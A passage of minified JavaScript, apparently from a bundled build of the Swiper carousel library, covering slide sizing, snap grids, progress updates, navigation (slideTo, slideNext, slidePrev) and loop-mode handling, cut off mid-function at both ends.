A=(s-(t.slidesPerView-1)*w)/t.slidesPerView,t.roundLengths&&(A=Math.floor(A)),d[T]&&(d[T].style[n.getDirectionLabel("width")]=`${A}px`);d[T]&&(d[T].swiperSlideSize=A),g.push(A),t.centeredSlides?(v=v+A/2+b/2+w,b===0&&T!==0&&(v=v-s/2-w),T===0&&(v=v-s/2-w),Math.abs(v)<1/1e3&&(v=0),t.roundLengths&&(v=Math.floor(v)),S%t.slidesPerGroup===0&&p.push(v),u.push(v)):(t.roundLengths&&(v=Math.floor(v)),(S-Math.min(n.params.slidesPerGroupSkip,S))%n.params.slidesPerGroup===0&&p.push(v),u.push(v),v=v+A+w),n.virtualSize+=A+w,b=A,S+=1}}if(n.virtualSize=Math.max(n.virtualSize,s)+y,a&&o&&(t.effect==="slide"||t.effect==="coverflow")&&(i.style.width=`${n.virtualSize+w}px`),t.setWrapperSize&&(i.style[n.getDirectionLabel("width")]=`${n.virtualSize+w}px`),E&&n.grid.updateWrapperSize(A,p),!t.centeredSlides){let T=[];for(let k=0;k<p.length;k+=1){let P=p[k];t.roundLengths&&(P=Math.floor(P)),p[k]<=n.virtualSize-s&&T.push(P)}p=T,Math.floor(n.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(n.virtualSize-s)}if(l&&t.loop){let T=g[0]+w;if(t.slidesPerGroup>1){let k=Math.ceil((n.virtual.slidesBefore+n.virtual.slidesAfter)/t.slidesPerGroup),P=T*t.slidesPerGroup;for(let O=0;O<k;O+=1)p.push(p[p.length-1]+P)}for(let k=0;k<n.virtual.slidesBefore+n.virtual.slidesAfter;k+=1)t.slidesPerGroup===1&&p.push(p[p.length-1]+T),u.push(u[u.length-1]+T),n.virtualSize+=T}if(p.length===0&&(p=[0]),w!==0){let T=n.isHorizontal()&&a?"marginLeft":n.getDirectionLabel("marginRight");d.filter((k,P)=>!t.cssMode||t.loop?!0:P!==d.length-1).forEach(k=>{k.style[T]=`${w}px`})}if(t.centeredSlides&&t.centeredSlidesBounds){let T=0;g.forEach(P=>{T+=P+(w||0)}),T-=w;let k=T>s?T-s:0;p=p.map(P=>P<=0?-h:P>k?k+y:P)}if(t.centerInsufficientSlides){let T=0;g.forEach(P=>{T+=P+(w||0)}),T-=w;let k=(t.slidesOffsetBefore||0)+(t.slidesOffsetAfter||0);if(T+k<s){let P=(s-T-k)/2;p.forEach((O,D)=>{p[D]=O-P}),u.forEach((O,D)=>{u[D]=O+P})}}if(Object.assign(n,{slides:d,snapGrid:p,slidesGrid:u,slidesSizesGrid:g}),t.centeredSlides&&t.cssMode&&!t.centeredSlidesBounds){Nr(i,"--swiper-centered-offset-before",`${-p[0]}px`),Nr(i,"--swiper-centered-offset-after",`${n.size/2-g[g.length-1]/2}px`);let T=-n.snapGrid[0],k=-n.slidesGrid[0];n.snapGrid=n.snapGrid.map(P=>P+T),n.slidesGrid=n.slidesGrid.map(P=>P+k)}if(f!==c&&n.emit("slidesLengthChange"),p.length!==_&&(n.params.watchOverflow&&n.checkOverflow(),n.emit("snapGridLengthChange")),u.length!==m&&n.emit("slidesGridLengthChange"),t.watchSlidesProgress&&n.updateSlidesOffset(),n.emit("slidesUpdated"),!l&&!t.cssMode&&(t.effect==="slide"||t.effect==="fade")){let T=`${t.containerModifierClass}backface-hidden`,k=n.el.classList.contains(T);f<=t.maxBackfaceHiddenSlides?k||n.el.classList.add(T):k&&n.el.classList.remove(T)}}function hf(n){let e=this,t=[],i=e.virtual&&e.params.virtual.enabled,r=0,s;typeof n=="number"?e.setTransition(n):n===!0&&e.setTransition(e.params.speed);let a=o=>i?e.slides[e.getSlideIndexByData(o)]:e.slides[o];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(o=>{t.push(o)});else for(s=0;s<Math.ceil(e.params.slidesPerView);s+=1){let o=e.activeIndex+s;if(o>e.slides.length&&!i)break;t.push(a(o))}else t.push(a(e.activeIndex));for(s=0;s<t.length;s+=1)if(typeof t[s]<"u"){let o=t[s].offsetHeight;r=o>r?o:r}(r||r===0)&&(e.wrapperEl.style.height=`${r}px`)}function mf(){let n=this,e=n.slides,t=n.isElement?n.isHorizontal()?n.wrapperEl.offsetLeft:n.wrapperEl.offsetTop:0;for(let i=0;i<e.length;i+=1)e[i].swiperSlideOffset=(n.isHorizontal()?e[i].offsetLeft:e[i].offsetTop)-t-n.cssOverflowAdjustment()}var Tc=(n,e,t)=>{e&&!n.classList.contains(t)?n.classList.add(t):!e&&n.classList.contains(t)&&n.classList.remove(t)};function gf(n){n===void 0&&(n=this&&this.translate||0);let e=this,t=e.params,{slides:i,rtlTranslate:r,snapGrid:s}=e;if(i.length===0)return;typeof i[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let a=-n;r&&(a=n),e.visibleSlidesIndexes=[],e.visibleSlides=[];let o=t.spaceBetween;typeof o=="string"&&o.indexOf("%")>=0?o=parseFloat(o.replace("%",""))/100*e.size:typeof o=="string"&&(o=parseFloat(o));for(let l=0;l<i.length;l+=1){let c=i[l],d=c.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(d-=i[0].swiperSlideOffset);let f=(a+(t.centeredSlides?e.minTranslate():0)-d)/(c.swiperSlideSize+o),p=(a-s[0]+(t.centeredSlides?e.minTranslate():0)-d)/(c.swiperSlideSize+o),u=-(a-d),g=u+e.slidesSizesGrid[l],h=u>=0&&u<=e.size-e.slidesSizesGrid[l],y=u>=0&&u<e.size-1||g>1&&g<=e.size||u<=0&&g>=e.size;y&&(e.visibleSlides.push(c),e.visibleSlidesIndexes.push(l)),Tc(c,y,t.slideVisibleClass),Tc(c,h,t.slideFullyVisibleClass),c.progress=r?-f:f,c.originalProgress=r?-p:p}}function vf(n){let e=this;if(typeof n>"u"){let d=e.rtlTranslate?-1:1;n=e&&e.translate&&e.translate*d||0}let t=e.params,i=e.maxTranslate()-e.minTranslate(),{progress:r,isBeginning:s,isEnd:a,progressLoop:o}=e,l=s,c=a;if(i===0)r=0,s=!0,a=!0;else{r=(n-e.minTranslate())/i;let d=Math.abs(n-e.minTranslate())<1,f=Math.abs(n-e.maxTranslate())<1;s=d||r<=0,a=f||r>=1,d&&(r=0),f&&(r=1)}if(t.loop){let d=e.getSlideIndexByData(0),f=e.getSlideIndexByData(e.slides.length-1),p=e.slidesGrid[d],u=e.slidesGrid[f],g=e.slidesGrid[e.slidesGrid.length-1],h=Math.abs(n);h>=p?o=(h-p)/g:o=(h+g-u)/g,o>1&&(o-=1)}Object.assign(e,{progress:r,progressLoop:o,isBeginning:s,isEnd:a}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(n),s&&!l&&e.emit("reachBeginning toEdge"),a&&!c&&e.emit("reachEnd toEdge"),(l&&!s||c&&!a)&&e.emit("fromEdge"),e.emit("progress",r)}var Ja=(n,e,t)=>{e&&!n.classList.contains(t)?n.classList.add(t):!e&&n.classList.contains(t)&&n.classList.remove(t)};function wf(){let n=this,{slides:e,params:t,slidesEl:i,activeIndex:r}=n,s=n.virtual&&t.virtual.enabled,a=n.grid&&t.grid&&t.grid.rows>1,o=f=>Ge(i,`.${t.slideClass}${f}, swiper-slide${f}`)[0],l,c,d;if(s)if(t.loop){let f=r-n.virtual.slidesBefore;f<0&&(f=n.virtual.slides.length+f),f>=n.virtual.slides.length&&(f-=n.virtual.slides.length),l=o(`[data-swiper-slide-index="${f}"]`)}else l=o(`[data-swiper-slide-index="${r}"]`);else a?(l=e.find(f=>f.column===r),d=e.find(f=>f.column===r+1),c=e.find(f=>f.column===r-1)):l=e[r];l&&(a||(d=Sc(l,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!d&&(d=e[0]),c=xc(l,`.${t.slideClass}, swiper-slide`)[0],t.loop&&!c===0&&(c=e[e.length-1]))),e.forEach(f=>{Ja(f,f===l,t.slideActiveClass),Ja(f,f===d,t.slideNextClass),Ja(f,f===c,t.slidePrevClass)}),n.emitSlidesClasses()}var wn=(n,e)=>{if(!n||n.destroyed||!n.params)return;let t=()=>n.isElement?"swiper-slide":`.${n.params.slideClass}`,i=e.closest(t());if(i){let r=i.querySelector(`.${n.params.lazyPreloaderClass}`);!r&&n.isElement&&(i.shadowRoot?r=i.shadowRoot.querySelector(`.${n.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{i.shadowRoot&&(r=i.shadowRoot.querySelector(`.${n.params.lazyPreloaderClass}`),r&&r.remove())})),r&&r.remove()}},eo=(n,e)=>{if(!n.slides[e])return;let t=n.slides[e].querySelector('[loading="lazy"]');t&&t.removeAttribute("loading")},ro=n=>{if(!n||n.destroyed||!n.params)return;let e=n.params.lazyPreloadPrevNext,t=n.slides.length;if(!t||!e||e<0)return;e=Math.min(e,t);let i=n.params.slidesPerView==="auto"?n.slidesPerViewDynamic():Math.ceil(n.params.slidesPerView),r=n.activeIndex;if(n.params.grid&&n.params.grid.rows>1){let a=r,o=[a-e];o.push(...Array.from({length:e}).map((l,c)=>a+i+c)),n.slides.forEach((l,c)=>{o.includes(l.column)&&eo(n,c)});return}let s=r+i-1;if(n.params.rewind||n.params.loop)for(let a=r-e;a<=s+e;a+=1){let o=(a%t+t)%t;(o<r||o>s)&&eo(n,o)}else for(let a=Math.max(r-e,0);a<=Math.min(s+e,t-1);a+=1)a!==r&&(a>s||a<r)&&eo(n,a)};function yf(n){let{slidesGrid:e,params:t}=n,i=n.rtlTranslate?n.translate:-n.translate,r;for(let s=0;s<e.length;s+=1)typeof e[s+1]<"u"?i>=e[s]&&i<e[s+1]-(e[s+1]-e[s])/2?r=s:i>=e[s]&&i<e[s+1]&&(r=s+1):i>=e[s]&&(r=s);return t.normalizeSlideIndex&&(r<0||typeof r>"u")&&(r=0),r}function _f(n){let e=this,t=e.rtlTranslate?e.translate:-e.translate,{snapGrid:i,params:r,activeIndex:s,realIndex:a,snapIndex:o}=e,l=n,c,d=u=>{let g=u-e.virtual.slidesBefore;return g<0&&(g=e.virtual.slides.length+g),g>=e.virtual.slides.length&&(g-=e.virtual.slides.length),g};if(typeof l>"u"&&(l=yf(e)),i.indexOf(t)>=0)c=i.indexOf(t);else{let u=Math.min(r.slidesPerGroupSkip,l);c=u+Math.floor((l-u)/r.slidesPerGroup)}if(c>=i.length&&(c=i.length-1),l===s&&!e.params.loop){c!==o&&(e.snapIndex=c,e.emit("snapIndexChange"));return}if(l===s&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=d(l);return}let f=e.grid&&r.grid&&r.grid.rows>1,p;if(e.virtual&&r.virtual.enabled&&r.loop)p=d(l);else if(f){let u=e.slides.find(h=>h.column===l),g=parseInt(u.getAttribute("data-swiper-slide-index"),10);Number.isNaN(g)&&(g=Math.max(e.slides.indexOf(u),0)),p=Math.floor(g/r.grid.rows)}else if(e.slides[l]){let u=e.slides[l].getAttribute("data-swiper-slide-index");u?p=parseInt(u,10):p=l}else p=l;Object.assign(e,{previousSnapIndex:o,snapIndex:c,previousRealIndex:a,realIndex:p,previousIndex:s,activeIndex:l}),e.initialized&&ro(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(a!==p&&e.emit("realIndexChange"),e.emit("slideChange"))}function bf(n,e){let t=this,i=t.params,r=n.closest(`.${i.slideClass}, swiper-slide`);!r&&t.isElement&&e&&e.length>1&&e.includes(n)&&[...e.slice(e.indexOf(n)+1,e.length)].forEach(o=>{!r&&o.matches&&o.matches(`.${i.slideClass}, swiper-slide`)&&(r=o)});let s=!1,a;if(r){for(let o=0;o<t.slides.length;o+=1)if(t.slides[o]===r){s=!0,a=o;break}}if(r&&s)t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(r.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=a;else{t.clickedSlide=void 0,t.clickedIndex=void 0;return}i.slideToClickedSlide&&t.clickedIndex!==void 0&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}var xf={updateSize:ff,updateSlides:pf,updateAutoHeight:hf,updateSlidesOffset:mf,updateSlidesProgress:gf,updateProgress:vf,updateSlidesClasses:wf,updateActiveIndex:_f,updateClickedSlide:bf};function Sf(n){n===void 0&&(n=this.isHorizontal()?"x":"y");let e=this,{params:t,rtlTranslate:i,translate:r,wrapperEl:s}=e;if(t.virtualTranslate)return i?-r:r;if(t.cssMode)return r;let a=ja(s,n);return a+=e.cssOverflowAdjustment(),i&&(a=-a),a||0}function Tf(n,e){let t=this,{rtlTranslate:i,params:r,wrapperEl:s,progress:a}=t,o=0,l=0,c=0;t.isHorizontal()?o=i?-n:n:l=n,r.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?o:l,r.cssMode?s[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-o:-l:r.virtualTranslate||(t.isHorizontal()?o-=t.cssOverflowAdjustment():l-=t.cssOverflowAdjustment(),s.style.transform=`translate3d(${o}px, ${l}px, ${c}px)`);let d,f=t.maxTranslate()-t.minTranslate();f===0?d=0:d=(n-t.minTranslate())/f,d!==a&&t.updateProgress(n),t.emit("setTranslate",t.translate,e)}function Ef(){return-this.snapGrid[0]}function Mf(){return-this.snapGrid[this.snapGrid.length-1]}function Af(n,e,t,i,r){n===void 0&&(n=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),i===void 0&&(i=!0);let s=this,{params:a,wrapperEl:o}=s;if(s.animating&&a.preventInteractionOnTransition)return!1;let l=s.minTranslate(),c=s.maxTranslate(),d;if(i&&n>l?d=l:i&&n<c?d=c:d=n,s.updateProgress(d),a.cssMode){let f=s.isHorizontal();if(e===0)o[f?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return Ua({swiper:s,targetPosition:-d,side:f?"left":"top"}),!0;o.scrollTo({[f?"left":"top"]:-d,behavior:"smooth"})}return!0}return e===0?(s.setTransition(0),s.setTranslate(d),t&&(s.emit("beforeTransitionStart",e,r),s.emit("transitionEnd"))):(s.setTransition(e),s.setTranslate(d),t&&(s.emit("beforeTransitionStart",e,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(p){!s||s.destroyed||p.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,t&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}var Cf={getTranslate:Sf,setTranslate:Tf,minTranslate:Ef,maxTranslate:Mf,translateTo:Af};function Pf(n,e){let t=this;t.params.cssMode||(t.wrapperEl.style.transitionDuration=`${n}ms`,t.wrapperEl.style.transitionDelay=n===0?"0ms":""),t.emit("setTransition",n,e)}function Dc(n){let{swiper:e,runCallbacks:t,direction:i,step:r}=n,{activeIndex:s,previousIndex:a}=e,o=i;if(o||(s>a?o="next":s<a?o="prev":o="reset"),e.emit(`transition${r}`),t&&s!==a){if(o==="reset"){e.emit(`slideResetTransition${r}`);return}e.emit(`slideChangeTransition${r}`),o==="next"?e.emit(`slideNextTransition${r}`):e.emit(`slidePrevTransition${r}`)}}function kf(n,e){n===void 0&&(n=!0);let t=this,{params:i}=t;i.cssMode||(i.autoHeight&&t.updateAutoHeight(),Dc({swiper:t,runCallbacks:n,direction:e,step:"Start"}))}function Of(n,e){n===void 0&&(n=!0);let t=this,{params:i}=t;t.animating=!1,!i.cssMode&&(t.setTransition(0),Dc({swiper:t,runCallbacks:n,direction:e,step:"End"}))}var Df={setTransition:Pf,transitionStart:kf,transitionEnd:Of};function Lf(n,e,t,i,r){n===void 0&&(n=0),t===void 0&&(t=!0),typeof n=="string"&&(n=parseInt(n,10));let s=this,a=n;a<0&&(a=0);let{params:o,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:f,rtlTranslate:p,wrapperEl:u,enabled:g}=s;if(!g&&!i&&!r||s.destroyed||s.animating&&o.preventInteractionOnTransition)return!1;typeof e>"u"&&(e=s.params.speed);let h=Math.min(s.params.slidesPerGroupSkip,a),y=h+Math.floor((a-h)/s.params.slidesPerGroup);y>=l.length&&(y=l.length-1);let _=-l[y];if(o.normalizeSlideIndex)for(let E=0;E<c.length;E+=1){let A=-Math.floor(_*100),M=Math.floor(c[E]*100),T=Math.floor(c[E+1]*100);typeof c[E+1]<"u"?A>=M&&A<T-(T-M)/2?a=E:A>=M&&A<T&&(a=E+1):A>=M&&(a=E)}if(s.initialized&&a!==f&&(!s.allowSlideNext&&(p?_>s.translate&&_>s.minTranslate():_<s.translate&&_<s.minTranslate())||!s.allowSlidePrev&&_>s.translate&&_>s.maxTranslate()&&(f||0)!==a))return!1;a!==(d||0)&&t&&s.emit("beforeSlideChangeStart"),s.updateProgress(_);let m;a>f?m="next":a<f?m="prev":m="reset";let w=s.virtual&&s.params.virtual.enabled;if(!(w&&r)&&(p&&-_===s.translate||!p&&_===s.translate))return s.updateActiveIndex(a),o.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),o.effect!=="slide"&&s.setTranslate(_),m!=="reset"&&(s.transitionStart(t,m),s.transitionEnd(t,m)),!1;if(o.cssMode){let E=s.isHorizontal(),A=p?_:-_;if(e===0)w&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),w&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{u[E?"scrollLeft":"scrollTop"]=A})):u[E?"scrollLeft":"scrollTop"]=A,w&&requestAnimationFrame(()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1});else{if(!s.support.smoothScroll)return Ua({swiper:s,targetPosition:A,side:E?"left":"top"}),!0;u.scrollTo({[E?"left":"top"]:A,behavior:"smooth"})}return!0}let S=Oc().isSafari;return w&&!r&&S&&s.isElement&&s.virtual.update(!1,!1,a),s.setTransition(e),s.setTranslate(_),s.updateActiveIndex(a),s.updateSlidesClasses(),s.emit("beforeTransitionStart",e,i),s.transitionStart(t,m),e===0?s.transitionEnd(t,m):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(A){!s||s.destroyed||A.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(t,m))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0}function zf(n,e,t,i){n===void 0&&(n=0),t===void 0&&(t=!0),typeof n=="string"&&(n=parseInt(n,10));let r=this;if(r.destroyed)return;typeof e>"u"&&(e=r.params.speed);let s=r.grid&&r.params.grid&&r.params.grid.rows>1,a=n;if(r.params.loop)if(r.virtual&&r.params.virtual.enabled)a=a+r.virtual.slidesBefore;else{let o;if(s){let p=a*r.params.grid.rows;o=r.slides.find(u=>u.getAttribute("data-swiper-slide-index")*1===p).column}else o=r.getSlideIndexByData(a);let l=s?Math.ceil(r.slides.length/r.params.grid.rows):r.slides.length,{centeredSlides:c}=r.params,d=r.params.slidesPerView;d==="auto"?d=r.slidesPerViewDynamic():(d=Math.ceil(parseFloat(r.params.slidesPerView,10)),c&&d%2===0&&(d=d+1));let f=l-o<d;if(c&&(f=f||o<Math.ceil(d/2)),i&&c&&r.params.slidesPerView!=="auto"&&!s&&(f=!1),f){let p=c?o<r.activeIndex?"prev":"next":o-r.activeIndex-1<r.params.slidesPerView?"next":"prev";r.loopFix({direction:p,slideTo:!0,activeSlideIndex:p==="next"?o+1:o-l+1,slideRealIndex:p==="next"?r.realIndex:void 0})}if(s){let p=a*r.params.grid.rows;a=r.slides.find(u=>u.getAttribute("data-swiper-slide-index")*1===p).column}else a=r.getSlideIndexByData(a)}return requestAnimationFrame(()=>{r.slideTo(a,e,t,i)}),r}function If(n,e,t){e===void 0&&(e=!0);let i=this,{enabled:r,params:s,animating:a}=i;if(!r||i.destroyed)return i;typeof n>"u"&&(n=i.params.speed);let o=s.slidesPerGroup;s.slidesPerView==="auto"&&s.slidesPerGroup===1&&s.slidesPerGroupAuto&&(o=Math.max(i.slidesPerViewDynamic("current",!0),1));let l=i.activeIndex<s.slidesPerGroupSkip?1:o,c=i.virtual&&s.virtual.enabled;if(s.loop){if(a&&!c&&s.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&s.cssMode)return requestAnimationFrame(()=>{i.slideTo(i.activeIndex+l,n,e,t)}),!0}return s.rewind&&i.isEnd?i.slideTo(0,n,e,t):i.slideTo(i.activeIndex+l,n,e,t)}function Rf(n,e,t){e===void 0&&(e=!0);let i=this,{params:r,snapGrid:s,slidesGrid:a,rtlTranslate:o,enabled:l,animating:c}=i;if(!l||i.destroyed)return i;typeof n>"u"&&(n=i.params.speed);let d=i.virtual&&r.virtual.enabled;if(r.loop){if(c&&!d&&r.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}let f=o?i.translate:-i.translate;function p(m){return m<0?-Math.floor(Math.abs(m)):Math.floor(m)}let u=p(f),g=s.map(m=>p(m)),h=r.freeMode&&r.freeMode.enabled,y=s[g.indexOf(u)-1];if(typeof y>"u"&&(r.cssMode||h)){let m;s.forEach((w,v)=>{u>=w&&(m=v)}),typeof m<"u"&&(y=h?s[m]:s[m>0?m-1:m])}let _=0;if(typeof y<"u"&&(_=a.indexOf(y),_<0&&(_=i.activeIndex-1),r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(_=_-i.slidesPerViewDynamic("previous",!0)+1,_=Math.max(_,0))),r.rewind&&i.isBeginning){let m=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(m,n,e,t)}else if(r.loop&&i.activeIndex===0&&r.cssMode)return requestAnimationFrame(()=>{i.slideTo(_,n,e,t)}),!0;return i.slideTo(_,n,e,t)}function Bf(n,e,t){e===void 0&&(e=!0);let i=this;if(!i.destroyed)return typeof n>"u"&&(n=i.params.speed),i.slideTo(i.activeIndex,n,e,t)}function Yf(n,e,t,i){e===void 0&&(e=!0),i===void 0&&(i=.5);let r=this;if(r.destroyed)return;typeof n>"u"&&(n=r.params.speed);let s=r.activeIndex,a=Math.min(r.params.slidesPerGroupSkip,s),o=a+Math.floor((s-a)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[o]){let c=r.snapGrid[o],d=r.snapGrid[o+1];l-c>(d-c)*i&&(s+=r.params.slidesPerGroup)}else{let c=r.snapGrid[o-1],d=r.snapGrid[o];l-c<=(d-c)*i&&(s-=r.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,n,e,t)}function Ff(){let n=this;if(n.destroyed)return;let{params:e,slidesEl:t}=n,i=e.slidesPerView==="auto"?n.slidesPerViewDynamic():e.slidesPerView,r=n.clickedIndex,s,a=n.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(n.animating)return;s=parseInt(n.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?r<n.loopedSlides-i/2||r>n.slides.length-n.loopedSlides+i/2?(n.loopFix(),r=n.getSlideIndex(Ge(t,`${a}[data-swiper-slide-index="${s}"]`)[0]),fr(()=>{n.slideTo(r)})):n.slideTo(r):r>n.slides.length-i?(n.loopFix(),r=n.getSlideIndex(Ge(t,`${a}[data-swiper-slide-index="${s}"]`)[0]),fr(()=>{n.slideTo(r)})):n.slideTo(r)}else n.slideTo(r)}var Nf={slideTo:Lf,slideToLoop:zf,slideNext:If,slidePrev:Rf,slideReset:Bf,slideToClosest:Yf,slideToClickedSlide:Ff};function Hf(n){let e=this,{params:t,slidesEl:i}=e;if(!t.loop||e.virtual&&e.params.virtual.enabled)return;let r=()=>{Ge(i,`.${t.slideClass}, swiper-slide`).forEach((f,p)=>{f.setAttribute("data-swiper-slide-index",p)})},s=e.grid&&t.grid&&t.grid.rows>1,a=t.slidesPerGroup*(s?t.grid.rows:1),o=e.slides.length%a!==0,l=s&&e.slides.length%t.grid.rows!==0,c=d=>{for(let f=0;f<d;f+=1){let p=e.isElement?Vt("swiper-slide",[t.slideBlankClass]):Vt("div",[t.slideClass,t.slideBlankClass]);e.slidesEl.append(p)}};if(o){if(t.loopAddBlankSlides){let d=a-e.slides.length%a;c(d),e.recalcSlides(),e.updateSlides()}else Ss("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");r()}else if(l){if(t.loopAddBlankSlides){let d=t.grid.rows-e.slides.length%t.grid.rows;c(d),e.recalcSlides(),e.updateSlides()}else Ss("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");r()}else r();e.loopFix({slideRealIndex:n,direction:t.centeredSlides?void 0:"next"})}function Gf(n){let{slideRealIndex:e,slideTo:t=!0,direction:i,setTranslate:r,activeSlideIndex:s,byController:a,byMousewheel:o}=n===void 0?{}:n,l=this;if(!l.params.loop)return;l.emit("beforeLoopFix");let{slides:c,allowSlidePrev:d,allowSlideNext:f,slidesEl:p,params:u}=l,{centeredSlides:g}=u;if(l.allowSlidePrev=!0,l.allowSlideNext=!0,l.virtual&&u.virtual.enabled){t&&(!u.centeredSlides&&l.snapIndex===0?l.slideTo(l.virtual.slides.length,0,!1,!0):u.centeredSlides&&l.snapIndex<u.slidesPerView?l.slideTo(l.virtual.slides.length+l.snapIndex,0,!1,!0):l.snapIndex===l.snapGrid.length-1&&l.slideTo(l.virtual.slidesBefore,0,!1,!0)),l.allowSlidePrev=d,l.allowSlideNext=f,l.emit("loopFix");return}let h=u.slidesPerView;h==="auto"?h=l.slidesPerViewDynamic():(h=Math.ceil(parseFloat(u.slidesPerView,10)),g&&h%2===0&&(h=h+1));let y=u.slidesPerGroupAuto?h:u.slidesPerGroup,_=y;_%y!==0&&(_+=y-_%y),_+=u.loopAdditionalSlides,l.loopedSlides=_;let m=l.grid&&u.grid&&u.grid.rows>1;c.length<h+_?Ss("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):m&&u.grid.fill==="row"&&Ss("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");let w=[],v=[],b=l.activeIndex;typeof s>"u"?s=l.getSlideIndex(c.find(O=>O.classList.contains(u.slideActiveClass))):b=s;let S=i==="next"||!i,E=i==="prev"||!i,A=0,M=0,T=m?Math.ceil(c.length/u.grid.rows):c.length,P=(m?c[s].column:s)+(g&&typeof r>"u"?-h/2+.5:0);if(P<_){A=Math.max(_-P,y);for(let O=0;O<_-P;O+=1){let D=O-Math.floor(O/T)*T;if(m){let L=T-D-1;for(let z=c.length-1;z>=0;z-=1)c[z].column===L&&w.push(z)}else w.push(T-D-1)}}else if(P+h>T-_){M=Math.max(P-(T-_*2),y);for(let O=0;O<M;O+=1){let D=O-Math.floor(O/T)*T;m?c.forEach((L,z)=>{L.column===D&&v.push(z)}):v.push(D)}}if(l.__preventObserver__=!0,requestAnimationFrame(()=>{l.__preventObserver__=!1}),E&&w.forEach(O=>{c[O].swiperLoopMoveDOM=!0,p.prepend(c[O]),c[O].swiperLoopMoveDOM=!1}),S&&v.forEach(O=>{c[O].swiperLoopMoveDOM=!0,p.append(c[O]),c[O].swiperLoopMoveDOM=!1}),l.recalcSlides(),u.slidesPerView==="auto"?l.updateSlides():m&&(w.length>0&&E||v.length>0&&S)&&l.slides.forEach((O,D)=>{l.grid.updateSlide(D,O,l.slides)}),u.watchSlidesProgress&&l.updateSlidesOffset(),t){if(w.length>0&&E){if(typeof e>"u"){let O=l.slidesGrid[b],L=l.slidesGrid[b+A]-O;o?l.setTranslate(l.translate-L):(l.slideTo(b+Math.ceil(A),0,!1,!0),r&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-L,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-L))}else if(r){let O=m?w.length/u.grid.rows:w.length;l.slideTo(l.activeIndex+O,0,!1,!0),l.touchEventsData.currentTranslate=l.translate}}else if(v.length>0&&S)if(typeof e>"u"){let O=l.slidesGrid[b],L=l.slidesGrid[b-M]-O;o?l.setTranslate(l.translate-L):(l.slideTo(b-M,0,!1,!0),r&&(l.touchEventsData.startTranslate=l.touchEventsData.startTranslate-L,l.touchEventsData.currentTranslate=l.touchEventsData.currentTranslate-L))}else{let O=m?v.length/u.grid.rows:v.length;l.slideTo(l.activeIndex-O,0,!1,!0)}}if(l.allowSlidePrev=d,l.allowSlideNext=f,l.controller&&l.controller.control&&!a){let O={slideRealIndex:e,direction:i,setTranslate:r,activeSlideIndex:s,byController:!0};Array.isArray(l.controller.control)?l.controller.control.forEach(D=>{!D.destroyed&&D.params.loop&&D.loopFix({...O,slideTo:D.params.slidesPerView===u.slidesPerView?t:!1})}):l.controller.control instanceof l.constructor&&l.controller.control.params.loop&&l.controller.control.loopFix({...O,slideTo:l.controller.control.params.slidesPerView===u.slidesPerView?t:!1})}l.emit("loopFix")}function Xf(){let n=this,{params:e,slidesEl:t}=n;if(!e.loop||n.virtual&&n.params.virtual.enabled)return;n.recalcSlides();let i=[];n.slides.forEach(r=>{let s=typeof 